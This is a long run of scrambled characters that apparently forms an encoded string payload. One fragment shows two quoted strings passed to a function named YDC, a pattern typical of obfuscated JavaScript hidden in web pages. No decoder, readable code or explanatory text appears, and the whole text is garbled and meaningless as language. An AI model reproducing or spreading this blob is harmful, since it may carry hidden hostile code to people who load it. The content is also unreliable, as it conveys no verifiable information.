.j.Cs.zl..g\'Ir.i+.gg.J.HJiiS.JoIMAJp4Jh1lx\'1sazz.N.r5GEUvw\/Jvdhhu6DwmlT.oJ%r.\/wu.JCJm.$1vsJeEC.x.J.z17yJ9+.qx.rb5%dJx.zgi=iJ#kC%8TEwx%%hSSJThc...yIJzgn0z..dl7h9gk.zA8gJso.iJ.cEvL.4mwcuh3E%.JJ.lDudpM.9hg9M0mEnqsqn.+rwvU47%n8slvJ0j@kJA.pxIJ@.A0qh\/.s.uloJzJg.nJ4AT%\/.JrhMo$8.I@g..wHui.Jmhi5h.hM0oety9.8IxTa.vJ.tAcetJ..Jn;4yhsyd.vgEynJwso5s4zSvxupjuhojjIq%T.4.8.%hsEznJ2ytu6`J.JJ.NtC2u.kl..ccsy.r9.xtD\/.tk.w.8Jn5Jwph\/f.DH+.w.u|d.bJi0wnI...NThEjobSynwkypb..rb\/.cM&4.gy..hcdy7nM.tzJ#p6.x%A7lnJLA7i.8.0nsMpl.eusvw.hhwa86hvgx.oJ%.6nrw%1..7J.XCjmgp2%p.w.i.Ji3pdtuwj9\/gyoNrE+vdvjg)hoyJzkfsw..I..3JS8n.&C.i)d.Do0tCDivx4bht.eki+\'gjlJ8hJEuJt..svJ$jgvy7#.aa.Czz..I7.is.lj5.tw+ww,r.EIfNl$rS8(3ixwk%N.Ju@TU5ok3.7Ix8is.hVJiD7h..IJ.kJw.%..Jlr.2eb..g$%lDy\/A9vrbyIzSS+hN.gIduCn4hArSjg$Ie)$8.NJ@CJqvJ2l..Dk .&nJklef+kpqC.8zjJ.hbjMb%A8nJmocw\'PE..oJ%)h.x40gxsu3fkz4I&a*k%kdpg+.2xJnND.uJEg+3\/@rDBJ*9.u0z%ih4.Ar1z+7.wol5v.vDu..po$2g.*t1.J.S#c\/%Jr\/9.khJifs++zwti.M.8To..dJ.yoo%E35J.rJgJJoM`Jgk.ctwfY..eiu.sTxlf&9Ry..T+Iy.jJwgxoOJyr.+n@p.%hJJ3iJgdfESnwJ4sT9b+.xSal$25uqJ\'pwJyhj.DAuAjsJ!Wo1u..w2.Jfphx0kh.ufA+J.8icJ(ys.nJDrEynoDhmpjJJM@tpfjld8xt\/yTwsbgl..#h6x.sowh)vwgJmiqJ@MruJ)v.ibSA120.381l9gJgkJhjd7jv#0w\'gei)9.lJaCJ.xTJ$pxhp%svt&T..4+A.JTou.xw.5h@.sch%6v.i\'%(.wE9.kE.eu$mh"Jn.jd...\/J0tdfJb\/nhh.12A..JJE.ss@7NtJgo#o.Jghvl.iu.5.9q$xg3t.ytJAri.8y1n4.lJ$hgS*f1jJDSucz%Jrp9ckzJJfp+&z@tu.[..T4.3dJ.io.#b3.&C7..xNtS.J%g%oJszb.jJe8.JzpEro8tpn.xD.T..khwd%C..8j%2z.J.aktvg%%o\/uugvxsu8An13++En4.<\/*sTwJ\'TpNJ(ttJi5..jJxrj\/hdu.14lrkehpw.ifzTkC%mp1cJhIz6s&hotJfIpgiM8&N.Aq.2\/y8NDw.f74.NJrulJAj.il7*.3bJJwwSj.kswqw(.pyl1rw.+Djxnghnzf0.@g..RCRi29xJ..sts)jwd&y9.gN%pthJ%+8pe.rbgzt54ihy.M.7Jw(0.%J3nJ6r5g8JJM(J.kocew2Y..!i7..Tnl+&wRh.TT3IpJkhtv8J9I...)b.bdx(NzZ..ogn.nA..\/rN)s5tb1rrsqfv4..JJpJJDhi.6ANAxsd!No0u..i2kJpptxCkw.\/fb+n.li.JjpwJ.goIuh_r88c%g5d.x1z.T3cd\/vrjn.6.bs...1ekTz30v*m7ruA%.+JJiyE88*Jaz.0..+.6w*.ytagw4z(l3sDDwxJJArkr$$uhn.zE*t.kg%kD2hroeh%su2hSqflsqykvnl.57giJfEhe.&SwJowAJ. 0J\'unhnEdJv6E4p*JCSlQ2w.bJmam[#k.CJuM0x+Jv.hC.ve*Dzn.7I.Jerp..ptDk.jM.l.In7gb6&PueJEmcI.@gory#&pt.pJvnravcJJSI.e715TjlTJz.6h.hNJpIJsxiwv#ySvJby%..a4rwsfr\/pc.kljTClqgFphM6Dwvu*...Mw%ru6tukdzC,s.phtlF.2D+6mmiv&Xe7Ju1.8qd..f+JhClJih9lfjJEn.h5f&.rTl..y\/Jw3.JNA.sE01fc8..Ird.ou%tr\/J\/s.wJJ.u9ch%A.wM.JttJ1Dls.h3JwCJkCJkl7C.JJ)aT.AJ.kJ.7Jwjvr.Jv5iM$.Sbhrft&bIpllfntgedu4Jy.&x..J$5umJ@xTktJ\'@IhonCclNpgr+hfighr\/8lT}p.u..wi%h87pS$jrE.wf6.4.$J.yMoi..pq.@IxtIJ.dMyg1Jo.Trn.i@$p5hJ9ye..J..Jst(ATx.2.iawMiy..JM.A..zudUsv1kqvhJT14OD&%.7JuvJijj.#1.xhnx%n1ph5g8.sl.pk\'.rd.7JvJJbzj.gJJTIIDIj+uJ2r3.Ws\'vrzMue2khrt05nb\/EhlAhoj4$a.qkc%.5h%r1rj7Jyno31I.IiNlEorqCn56.8.DwoaJJy1rJuh9w8A.s9NC&...rp^EzC04m3.wzA.,SCDjs..Jqupl%teeJJ.tr3,(5l8p@mt1s.J6IJN+vapokvyT.sj.lySplt(Aw...Jyr.7d@ce8gb%Jb%0Iv5u.DoJgC6qycrS..hD..4Jfzhp()0.lk.E.6AJJ.sb\'.qnn.Jv1ggmh.&p.lvt&wkM%sJ. 8\/%tzoJ0r9l4JS7wr.Jbi.ksksg2e.Ea9x<CDdl.Ji9zobJshJSJJvN.Jlr.y.s#.pJ3j&C7.%Jr9vaN.t1Dlhdefz.rJir@%kIDj uz%yz5JokpsCJc6Mvvl.n9T&z..7mMAyk.lh.v7o..D3ss%d3.Jk6tJy.Jb1Mj%vji.JENxNntxulCs.Iwi6f8pha.vIJrhkq+Jfvje2..5g.gJ4S$pS.Jeb..s.k3:ij2vlMJwz.cr.n.km&+1.)cr.JJ9i.JJkr1xN.bc.p vo.ox)wJ.&nJippz....fSugph%z1yJ0z;Jdj.sJ(MI.v%5.9WnJxcgS.zpwu&8ixdJt+.*..zoJ%JE.gArekzJJy.4qThbx7Ju...s.7*cM.pnsfCJ$z@wb%JC J7w.i0%sybu6o$vzMS.J3JyTAhnT1@zj1.npoi%mp.tJ$w..JilEz\'$l1huJnTftE5jh6.r0fy.@3kjzaNJ&5.sg$J.AJh9hgIJMIeks.hJQyzu.min2lJSlr5yIrpv\/\/s%j.DmzJhn.csID.Jqc&taz1dTTdnnhk7wA6kme..C.pJuEIk%mmhJJrpu.J.Nr5xJAN@vN.eDop\'njyJoJgxxp.Cxz\\z.3fkJ.h$hdJ\/M+exJi4..rJjgnvMe.rSf2Tpmg9+rE.JoJ1cScqnp6#vs.)\/cnowh.g.oJ%nnIJv2.rh4Ji4497l\/.n75axegkJ.kES.\'%ek..H.TcJpv0nT.J:4p..hdkiw.JT.\\.k(Mwwko.)bDuJJ4JJuhdT.)J.6.J2yvjv*.J.h.nmk8.kbi..4iEi..gJE.Jn9*ED\/Js8A.aJe..4yw07..+yId.80w.rx.J5%+JJwhdhdzuJwrmj&%.iJr%(lMha@.u2xo.kdxhS9C&cv8xJoztJih+..M.%1u)t8k%z.,p.3h\'l\/.ADm6bm(vJXo7luT.vqo.gfnJwS.g0\'qC&E.p%Ji3fwclJv.gi.Jlv.4.\/e...mi2ykJMI%h1JJAzhJhj)sn(oISvG5.9un&x\'gj.GpyuC8.xkJ.+j*.bp$9.3y&AhfEJs\/JI.cJ8Cnw9aa3bgy+..rB2tj5J.r.qSJ%oszgJStMe8&&nJ.ng8qI..ysNsNqf%r(.pDt.xn.EI&lx.#JA.Txy..4Jsyi.%.yv-.oS.whrnN.aodhJ.z7cJ*.+.J8zpucgshhwiJlct.ol6raDJh0tf9ol,agdI\/caMg$J.j+J5hyTwJr..SnJ%rjjppJN.og9g.1k\/i.zjook7fuhkkA%wc.J"hJ(sS@g\/\'3giggzmJ.ig7J.]krxk..jsyMf(yNv.*y.zwj\'.ydtg..aoyM$YxO.AUi9pvv8..J7yy.Dyvhdw9$3w&b. Jv5.m9@pTJtD\'xIaogChlspyrqhJiwho\/JlJ}j.v.1J.IhIt\'i.fIkhJ.JThJukhyythtzfDths.A\'aM..q4.kD0t.J99EJ.IhM6%Sd.Jfhk.6qdJuo\/MJl%ze08Ei.t3dm0a.JnoLJAhJoj.a-Ddu\'p.w1jz%C.IIkMd8i6lIj2yMyss.r."%dI\'ghJ(I1xEy@g+oTEp%C%.ET.v\/ysry.aCzxxu.4nJhIgoy@Ikvg8ryuDr+*..gyJJ9hM.b34c9vt.l[*.8M4pCilak%.re,S.h0TCuAy\/cJrf97Nrzs0C#pteaJabJ6b.zTApigJ%.4iJ eCJDdz.<EJ$s.govoghhqxC\'D5yhsm0yD.t.N0s6$wmuuJ%Mt$JIn.fiJTz9Ejay.onJSlq.uJsh59+hjJMpwj$MyJ)6d.J+TA.rJrC5IbeoMpcs..u%swnqd.zMi.I1xJJtN5oJ%\/4+o8Jll+JzhJmxjt3Jk..r..S%o5r9D.9.ugjgpGJJhS0wJyM$7uAi.75r*A.aA.ND..aJpIw5wOaAwp..y5n..sb$J$rm5E(7Tgg7..CqwJp.&q.wD.l.Jhqm.MvcspxJ40cJSj.hIwJ.j%..JM 5#..dJ4vpJ$.IJNhhJw.iJ5D.JwCMJJ..gt@8w0@tJz.+.r.z.DJ3r.JJh1.I.JgJ.y....J4rthDzl.lJJ.Ih.cd.S.m.vAl.%...r.5J2.zJz.ppHnd.+.5.p.nA8...0.J.D.4...g.+...C.N.. ph+rr.p.\/ duphU.J.h .hfkc.n40 .hi. hJz. %hnv$.v.  D.w.J..D. zh1y...C. 2jlz..\/Dr lh..J.C.. yhTC..$Iv g.r.zhyie bn.gK.yIl j..gC.i.. m.xgk.#.j NCEh..... DImrigg.z 3.n...j.x vyqwp.s.. slxiv.Q.i bt4u .t.q Ajhj1.r.x 3.s. .t.4 J.d.1...x vwhwo.z.h Npqr....% bh+j...Dt jo8jo.... 6pdnt.i.r .xAnp.w.x .wDu.h%ih hrZxt.4.7 JlCu6...% ivrk\/r8uf 3w.hl.u.T wv(u wAht \'w.y&.I.p ....s.+.* ThgND.h.# rvto....E AzEwN.g.9 Sn.yll.lC 5klrx.J.h 3.o. .t.. 0n+j+.w.J kg#uJ.6.. .n(uJ.y.i .jhn..Jat %ppvcglhk AjegjzvhD +xDlD.vC( .smv+.... lhyCx.TDJ kulwbn... .j7l ...6 .gghg.5.. 9.D.h.N.b ..7yppspJ twnsh.p.r hwIi CJtM ix2yErJz1 Mn.pJuJhg L.D.M.\'.% &wzjr.x.r h.k.\'.r.v Ct.v'),YDC('pgf2uh.jr kx.zSxjoo0g.wtId#.Jt1bSqMi.TrJzyeqwkuv..h+.nD.)s.\/9I..0xpi5iz.0,zNhonrTeh0J$n4j 29diJrJqTEoS3r.N.CD.Jr}hStp.gCs09e.J.v.#&w.h#iiqr2*.AJ.0v77C.C45Ez4sl+&jm6.C.Jfw8hrdoc.b0jpbh.2gNtM1p2.lMuv&tkhyqvy7.l4uvSe.ND9+Dky5NJJMCAzbpIe.3JwjmThEp.9J.s.yglc.91ma2NkMMJu-shelJJ..9_gJ+.9MJIia.&kasJKp$.kl.hrlSxTJlMvDtvMsh449.J0hJ5ET.MJIunE74va]Na.m9Jope.g.9\/DT.z7lyJ6.oo*h o...w-Jt56xrCplkCwNiukwx)ilNjiEr(f 0nt.hJJgzbhJ.8jJ.x..k.maI&JC8uzlnfkaDj\\p.Nc.J+pw4.gD..0Jl9J .l+.&.FJ5.Jb5-6Js.As.z(tTp+.9..io8cvJ75brDJsJ)l0sMgTc..d2pns0elMbcZc9.x+E..5wcEpgtS(JJ*i4uF+yi+0l\'HnEiDNgh1u1vIINkl.$kq kEq$i6D.iIn.ll*h1.2JMj.nyenjzJ.oxIz9yDSywy3hJxwkm3.+x.N.gkcerk.&&.Jy+2hoNdJTy1J$.tqt1xpqnzI.C.h(6ykd0gEscJl5J\'IrzANJICOJJql.h.uh1.gnI.2MrmCJJi7oJ5qJAoiu1pi1N$bhkJ.gSffy1.srT.f9.A6EpwC(Tbh#E.jLkxnIA17101nJ(lw+e0rbyO$rN9IyrcpnjTrl.tk9Dwy.gCt.7E6J6A.WJJh.h JjTwpA.t\'qotczt.vF&0TJr.t\/w.l2sjwi0D$4.IehhEJb0$qfliw.uf.ACkSy.h0mM.shta6a.hC.A..rCjvxos.\/4c24.h&y*x.fu(s.K.cJp.IM&5hcDSICnui9OyIi3h.54u1(2pu1JJj.21DE.rgjj.sdiCE.h+xmt8hIAgm.JJxhijs;&ho..lN&xgmtlyM0hnws..hDgMyES9wl6Sh4DnpE*ch.oIdt.M9u&bzhJ.hdyt\\J$.J7.p1..dlwpv\/p6wA1t9JS.73MiJDx6b.&J.J3r.jc.n8|Jyb.D&J\/.Ns1g.SfJCJu=rbI\/&JrNnu.0Jch.uJo+.Jgr.ee+o.qqv$ua..z2JpD.xhJ.rot..D.A5e.$jACml2D3u.&AJiu.Jgu\/ x5\'btm9hjchereJhxtke9s8i I6.raux16ivJ9q.ksJrsyJTzxdfv&25xEoJ.6wzi.Cghr5tl.+k9$.Jcr3wxgG..xJ".rp9vii...IcJ2\'qlD\/&wd0D5.i(i.jz\/kuuoh+Ol+.vEjilIkI TjwCuo.M1..J7g.ris.C.p\/w_xiiqa2nzJ645hCokgd.E2.8hdi752Omx.T.k33Ts..y\'nkJiJqDAGgJgJpcES+\/.I3g\'h.*AoEy.N52+x.l 5JJkhrFzl..h.j&o..uwf.b..xJ.wJI1..rCwc.3nMwivJtr&JJ$o4kv.jh79.tj\/.\/.&wk.yggp.y..CmD0rTs IlTozoq2JkvEkJXJsg.5.0pn.cA.N5.T.rhJMJuuhvvJie.Jgv4"d)hp$Tzfrh4N.p5nvsby.zJ2Tq5.2AJ\/..nh.IhDtADuhM.SlcJ&.p+k.DTh0o.wu6.DyD.5m\'Jn.8e\/5Mgrj1Slx\/hDJtJu$5swzsxkv+AJ3.IJfJoynC.elhwtEgke6IC#lx\/0NhjtuDs+uMD.r Jfufxwq.vJ0IgJlJtv.sMes.f04J.g8TMpdDu7o..LJ2klv.4ogC)I8i42+.&SsEtytalxvx1Tz)N6iilc._wjjJHJ.Ah.rnEkJ&41IqMC8yIrh&&.JYk#9kfc0yp`hn.JM.pu8\'S.lDfsrxu.w6J.+3APu.hJn(ghMil[bJzjvllA..r2iA.g.yhzsr3R..fnDi&MwgIJ4N2Mrvpj.4z 9\'&;hxx)&.8Jz+y.Loq0SbIDJ)4gJN4visckvr\/JfE.JJi.h.ztjm.A81Ao&D$rr3J$g.VuJ$7lJrwli2gr.rd\/rbC.Jy8ohzN5JC0..JiJlkhw.&.dlDtyujTnnDw.r.nJixh.v.grrhf\'.pd6pdx..5ryDyj3kx.bokEkpx6s.+JgJz.nll9c9k.Dmgr!3c6shtkMMJvd9wJJqJ.D\/&.Dus1tsNpMthDIr.J&2.JAcc1)yDdu.skb.u eenrNJq...rJmo.4NqEy.mDec..DNi5T.9<.ij9.6.Sgg.+l4JNzSHC.vl\'rayhq..esWksnj5CJxJoC.orm.kr8N1&.c\/3ucu(3.F2Vwe2kC$u.phvkpJ4.jcJguCJJzzwt.y.gbTkCqw16eJ..I\/ArTdvrN.(twD.duzrsJ3sv6=eJA1\/o.kfjTmpJJ4kf.`cowst7..qJ.&5p4D4hi..MwEiz.JDvhu1bkxpJNgfnu w2$.4lJ&.Aho0\/J&Ss*h52.t7lJS9ea\/wk9..\/y.T tw.jug.\/qe0h05IuoJ.JJbsqzv..bNiJk.713ortNsDo9oojf\/z8Mrhzai8uSDoij..JDzWN.JJRpSApw9bJ\'yznosJ5rap.rl.jk.Cup8z4mJtj5z6eJhz.\/koJf3\'1o.EDE.k0bkcpyJoJo..CEh6DJJDSbITc0J.0t.mjnC8Eu7foNps.3.*t..dA.k...N.b.4.Jo\'D-k.2ou.DpDMrJJJj.6 qoug.1.pr^Jh8x0M.nx$suz2-o\/ETvQSy1.\/kl9hxs.JqqJo.6\'gApi.ng.k5wzhq.ldgj.imyhu$i0 hmszz9DrjX6.w.E.J.r\/w\\hNx.09kDg8D+sDwy+EDi.J2cxzJnN.cJrw5i2J.wN&f6#1\/4MlA9kawyNyg).wg.oJwhJJ.pxp)t(cc\/.e.+J\/..J_bfcJ8vgNhD.v.JJ.h..stJ wE.lJDu.k..J3.M.4r.+H.r.gwzNhEt2M70.N0Yx\'h4ty8.nTu6SzJzxxw4A0JuinJkwv3.y#6\/lEr.nnAh..&#\/gCwxJJ.J5+JJSTryDz.J.ycLAtxg&5&xkI8g..\/4.nq.eJ.tA&khkJ J..nJjrc0eJ(nvb.MD.ey.SJ.J12.Jur.C2zgz3yb6g56aJ9hC...u7.hiwxN,64xEz8iiw5&yiEhMge6n+x.ir.t.w4dy&Ejxkv.Dehwrzg5vENrx.h0sJIT2\'yk9J2Jup.\/98.f.2..Jg+E.DusuhuxDJic{msuNp.ko.sJbccgleAiiMsTJsp.mhgJJxhrs+paup7.&SE7ghJ..1Jh1h.zwu.jB.#n.N\/wA\/n.lA6hgJ$y$JTgyIo(s$xJinka35.Jxn33EySu..Tx..AIJpse.j0l\/c&&.D&z\/Jg1DDI;ngguz.EAHDivxM4..6tymD8#wCC..s.F.i&JJC.9SJprDalJ.f+uEJ..1hs.yJNJp.\/.dg..4onhk.Jcr.#.yputazwNit+JS..uvJ8a.Bmgz.5na.Tv Dl50.gkvw.l+JthoJ;tfum5Jsu(&.u7.d0 qrSw.ryiwgTm+zJo..lJ8s-7pT CEtDMwgjOsg.hzDJuJivrAxESM$@y.nN&5gsSgAA.5CE3(8qjmdg)np\/6&.hJ\'j8d.U$nyl6J.D.C.hl.3.zwDiJukbA9u.&J(4pjxR.u.Tkr&jr\/.Av.rNwnzJ...t7o*H.i5z.np1J)Jv..&Moy3k4xo88gy.&.ipGo4n&MNCd\'cJfNkE8z..7fJ.KJiC.rnNhh.Ci.oJ.\'..wJSuTp\/rI0e.Eo,.q6rJ.lpicpF..k[iruhh.t)Dolfu..&zscMTe.G..lpjhe6sNqhp...Ds.vwvg..s3J.M.g3J.&hyJvrjJuw.2qDI\/g9i4v....9nJp.Iv.J.tE\/Tx.JJ.Atos(.gieeu.xp21lIN.rJnyS&\/M0buJrrJviegJ$yhfD+.Jhnr9\/fw2rrk.j.5lJjE+cxpJ\/S.(.tM ++zS(.,..gJ&2Eau.xn..h1ghjkwtga*TrpJ\/5JJI.udoMozr..w+Jox7M\/y1Jqz.yp+IJooJh.NJr.hsE1.Mnmqlt1k..+0J..J2IJ.JDpnr.i.1xtszxlt8.Johat4.vr.h#Ap+D.uNrSJ$eA.JupnggJzu07FDul\'.WMIn2wdzJrj.t-+sKwdkiSaomih7u.nTJDriwwph91t6phr8bg4.9CMxhj.Cc.A.bqKcunAS4za 3JeANzrmDyJ.rodi..J+lt.gkuAh.MJph)IjqSA.A.d.bu4E$..Jjr3gnJJ.\/JJlA.wo4p33z jNDkok6J8(..E .kkJz.+pl.J)v.u&&z.*dym*uJiJg.uIJAh1d\/1Jm2Jdt0SutxbgJD.l.o.iJ.u.eh4.hkh9AAIg.JJq.Nlc.9irg.vNlolr=IJ.u.h+u..vM.6nJ5.&818aIMN)J+rsgCsAJ5p7++i613(oFAyjaszw9rz5J.zEJpzaoOmr.b3l.D.sfxwjC.ktxqExC.zeuStAwpir.mRqhJrl..69I5TJekwufwr.o8frqvJzV0J.sfC.hx35..yv..6.Eaw+*hA.i..IiJAssA.._fJ..mN\/l+"y&6.f.u.zznbg9&vh&Jh.JhsMkoE7.sh.rj0k6jn6Jdwznx1nbe2.J-22o.6D.JJwh9ICrC\'+lJ0z.pDJqhlbhqrI.7+zrpAhe.riJEIEI.DEIhMD.it.ds8hp.\/kvtCx.yjr1iq\/+4w43m$GyfyJfg.>fb.Jr..h5aD.gTj&Nyh.&iJ.t$+.D.wmI.3JTJ0DHy..8&E yyIizitys.lu1hcpdvs9g.3A..to$rIDJ.i4>kr.j ..jc.+suA.CJto.wewrN&8..IRTih0OxJwIE+rbk$dwDmqjypp(m.g.$ip6ovzJvdhCv&J..r2$Dxnmxjrr.fnk.7o.f..6.7v6\/yJJ.hs.A014.k(.hE#xg.1Jpn&D2vNxn1r..yrjprt+TwDI+.T.oJnNwl.JyljJ+1o7.u.Dd0T&..4rEvu.SitseJ)m1 h8mJ$mh.J+6 rT\'9Dx.iz.pttf.N6Sns.zgd.rJuyIw4JD0r.J.JewbyMndkJ\/kgJf9CJxNcxyI.kv4JN.cI.3nJ|0xk.f7gAwh2dw.&+jMb.zJy8Jdsx.kqcs.M20.qpg j&v9r.E.xDJ&M1E.}.558c,$C1JIoTs.Tr7kSJjdvh)aJI..o4*sosImJezo.6Lwz I.i6J2J&Jde.crIc8J.rr&.iP7z.opnxiiz\/xJJ218&Ji.xyknz+Jxcv5lli?sjzAg..g5*3jMwmb%.klmgJnbo.Jh.JE+hMkw$urAnxx.xhq1h4rj3yvjE6..t.wbJS.hmJg6x.Jd.DJ.5ljrE.JJs.eJ.r(syNJtui.xJw6jg55vqat4qJwo\/zJ*jjJl7iTs9.)h.*sN.w.I.&w.M4E)o704qJmAJJ5.CIJ1.pJNDNJlCyx(.gwcw]ye0jjuDjopgiEJuA4mqu3sc)\'(g+&J.gJi"+jJEJM10.bhTogJ7Jchv5Jq.42wkf5uJvo4DJ.lI..Mk..aNi9 #oCj.vehx.jCtzh$+.vzNEDv+c.vz.w9(gu )guk1.trhfIJ&o8EJgAjJ0.o.TAD.+p.J.doJ..rsEJJwgeJjv4dDERrpww.Nu1cD.ncSE\'j7pvtJi7kpmJwtJid5u.F.w8JJgveC.beJ8w.g&hjDhvJ.r8.uTIJwTuuxEri.yj).i8+h8uaJ*98g.a.hhpo7\'xj..Jt tD.m7J.px20b.l9\'k0sJJgJSvhw$no4y&f.0JSjNj\/A8.spjt.3m&l..AEr*JrJsh.zw.q&kDk5..TTTu*x03MbuI37EpkJtJgxSCMN\/dNtdiJx#.Jr5i7g.!su.l..v.gxkg.TANJ..y.JqJri.Aj(v5w2.m.&g67u.iv)6&IF(4IDso,CGJ.n?k44f\/.f6l.0.ujsq2kDI:JJ,yM.Da6DsJ.y.7rzlabgN5v\/..ciK\/E&vh9kw .&iS(lMJ$.hce.hz.swj.j.zzglkJkJtN.h iJa..t47Jxk5SJAgJ.zir.T0dv.72wts..j.T.1..DMI0sc..vA.iw..sxj6&.y..8r2.7JiNzqkJ)Dnk..+xnjJ.9bAx.aN9ch&3njhxdDJ5...\/D6\'jiy..J+J.cyhiEd.DJ9Ahswn.vIE3.jhi.yNx.JTJ&&gst..wx&A7JS7)hjq.CEmJp.Jf.g1www4a9.q.ggj.lhArjgkg.et8DUjnIA.um]h4NkTN Jrss4yq.gJAx)J.aDzJ&e.1hb.T4b.xNO&.+JJkj..7eTDv.l.z04mh+qNy..u7$c^D.2&.thxtkjiyJTcJ6.i.te.xcr.tJDJDDZr1\/l+f&.zl EsJ$5TEJmlNkg5FD50xJ\'..vANIio$&mA4+"E4JJoh36Cu&..hrJT.caJ0Jh\/gc..81aJ4j(ssj.9)C.8o$a.nEw.6rpxwJ.jw7JDxtJyz.DA0JkCs.5.Jzpj5lJ2D.Eg.uzgo.y4r4J.yzm$(.3p\'rcD6Ai+cSz9v .zhJ..e+lwJ2..CzI.bkw.g#TjldinJ6J.dh 2h$6.wi.xiyzo.J$Swls8pI.pJTIofAvpyw34h8EC5vDAr&M+&J-fzdo."gJJzouyJp.ChqwJ.Mwop2hkN3go9J&kc3dnxp.w.J.iskckyH8\/t.i.x73Nj8aj&xgn$\/Ek&r9gJojaNw$IDk$#dk+tlxu0EcCxgDh+qkyC.lJjr.gv.Jir.D.rjw.z .5ph+vgIJ0x\/ih0..r.J\/Sk7w..`opa.bJmsNrhJlx.Jshr3mew0tjx9$r+twS9NJtD..rJ.\\iti0+ArA\'.MN.Juxu&*c 6j1JTa9dDq9X MYE\'.vnxtr9dvnJ#x.oJJlNwso&(wJ.gJ*Nlglxku$.&.J.Fb..J.SaoIC.ofl?yxpi2qhk7(viy0u1.jk.fNNu.$2Jn0SzE.xzbxC.zI4.3$&u.JM11.w&jgp..\/lhjo.J[2u.x2.NJ69$w4w.migJgAJCEnE0aJzu1cw6e.D.JTeJwl.E4zov.!o,.jz&Jm69...gnNCXurf&S4iJT.$2.vyz&.zJj,kdh.S28=thg...Ci5jJy5jb?t&0hk7svk.dd.mr...qNJ4rpA.vC.sdh1orkmhhk.fujhA3.r<w1rtn5ktkG(J.zC&1&vCd+v.Eu4a5:qaMnzpD.E.AaAdumb,fogcn.f1.vD0.o.#sJe9JEiCl.gsz..knJ*0z3do4v$ScAXh.x.\/9)iAjxug.fzqTJ&r.\/f98.yJisgynCpo\/.ih.(lv&1.peNp\'2mgwsJy.hT.PrE;7gJegEJ..p0jxrJ4bsJJTwDug(wwy8j..ykf..Nc09w.z4J.JsoJ+J.n.lid3jckJ6N$..Sltn(s.DN3..k..oigjj.gahN3Jwp.hgl&..gyEh.tns.kJu0ha8JYnIA.SqJyI4ZkkJ+.JcE*hNfnJEgtEg3sgi+.zr&y&bIhbEs3E.$v7ikz\/l.MkkDnJ.+hrw1\/.Ii.EDmJz.gc(wo3.yNEn.gI5nIl.NuDhbjsnkg0e..rA\'lojuIjsJoz6a+N+wj3\/gx.J&ykp6q.S\/NolrvuJiMMJx.0D1yJ..ms\'vv8DJnDTt,E5w.8JmJ.B4A,ioJj&r96xog&MJrCou..8&8*hquJ.hr77a,M4zJcslnukz..JkuuxzMk&+J0\/Jli.cJwusI.\/0wJT.w+8.vgt2khhJlE7 kJ1sfrsiMvr3a...qfI.NofxiJ&h8.ojIgu.JSbhFJihuN"q.kwD2w$=`eJcy1.TJypbuJn7gh.v.jjJcvNtg\/u.5phk.A6+l.,zJ.Joo+J6)#gc .pgvgDJ.hik8foho\/\/.n0Mj.6Jkxpd.qNC22yPczwiy1NA.JD5.u#Awowci.J&\/xh.p+3nms.sz0J+3.dxyI.hJs\/kJ&z.r \/1thwDJ(&Ji0EgfpfIsTrJtj.\'kJSTk8J.wlMskuyM+.J0iD.h.k8-.f4SoD.u1NJspqjtJgkg.uJSmEgul.\/mJSk.Ej.\'c.J[t6)Jk.nJ$e&p6J9JtpuJ.x\/tDwc.ykqz.fE4Jz+D.xx.*.JJMDgJnt.JuEusjfovh1JgE.shpJg1.b5.ou.nc.zJb2aqJiToyym.pDM.Et.h{nvJcg.5T91AH4JcxvJ\/.DowT&lwi.4I.ll.cIh.Er7J1r-ufiAM9xnJ8pgJgAdx.jn(Mh.7n9w.p.MewIzylJMulC.MrJn26m$u+nqukkN+kpg.kJJrkmt..w\/.e5tiJ4.sdhsJq4r2\'.Jo9JgEd.$\/TJ.J+5$.JJ ..oJl6sJkNC.\'AMpv.9NuzJ.lJzd4J67rk5gJJyqfAIv.8gJ.euh&g5tCCi..rujgCIT0Jcu.u.xc+gp.N.vi.kt yw2Za.u.d.DlJi.jgx$.J.gp.Mmu8s 1^oy.g&zwzahJ7f2CEr*)4qhf4J&N..CxJCrfID*+zh2yehwy.d&.@.JnETSitdMAsEMeJq.jSJ$b szrlrA&2M5u.c\/ i.rzeC1hwJpkgcaqiJShk#e.5aio1x \'C7.nhjw5Qvg.k6DMck.6kwdz.te8zvouxdjpqy.N.pJrpk..A.J%6J\'r2JjwoxJJsJ&g&.ii.hsa.herE^j.l.Jx0.s.j..Nft[&ye.I..jql.CC.JI.p.gJc.orEp.J.Ngl5..(3i\')9A. dJpp."lj.sf.lSNt3fkJpsz>tusje4..).Dtgh.igwO.kJ.$ghoh..(.ivl&nmJgDi84g&Cv5.cr.nk1z.Eb.$\/.Jup.dw.w.kJ&c\/8)JlA&vMb8gyt1a.\/ziv7 4zc.g8 v.5&7.r+.z.E$goxq4r.Zo7MQrJ.ncJx.p1heJ.wg3hf9Jo.zDAwJrs&S.IMqBtJ(.Ezs1.wp.zJJIslA9hvShqpjzoojvdbajpNtkE6.JtxJzxAl1\'tdCKI5vzoJD.fbv.2.gkDJcxSr.2E 4rj\'na$4D3.J\/ykhgMr\/ttvgCn..dtu)kirn*q&o.&..JxIh.baJJ JJrwuSE.9uyE.Jtu-bywbgT\\m6c.wiJoJNw.u+wv.3oJICSpn#hg82..j.J)J+osi.wT.q..I..ahm.DAn1.$k.h(NJMwAlDyCSIDe.wjDnwu.cwPMkb.Aqglt.Jieedl0oDt6+IxSJCy x.mE.kkwkDJhep.mMz&k.8d..xgIroxu&Ek.J)J*hh..k5.jtl.wJcvI&F.*Jm&p6pj.svS.g\/g3Cru9.lv.1.dt.TJTu5M.$7.e.jh6n&8.p5Iyxs..gq9uEsJv..q.T.n74C.n760En..ie.7D+.g61..Tfxsv.wd..v\/1E.k&(hqr6bln<vJ ...Jth.h8.&o..Nj+rJ9.CJK9cJMjxrDjINoJh7J.+a.Jc.yJ0gJaJw.\'i\/.hx.chJ!JmhiAE4inzCqTAEAvu.pf8r2Ej2j+1.J3lhiJv.IJe.016\'.jkjwnEJxJ3j.qcspovJr$E.yryo J.JJ.gJ44jyJ..ruA*z+bT]+(c&EyIkbsoz.JC9h6yNpe.rj.kI98.hC&yJiHJDpD+Juh6mnrvk27f..wDzjhp\/jC5J.c8ekz.5ue+.NpJJkj\/Jed.FJplDEfgx1xJsSDss6w..crquJ8vq+iJg7Iy.n$JN0ClJNIS\/p3dsoblJN..xuy6\/px7jI.Cb.k3o.&zgl4wjJh2-DVwgssI&r260bjS51j.VwaDdgh02rnunakjch.&sJ$...ranTJs8k.S.v..xJ(hJrv.&om 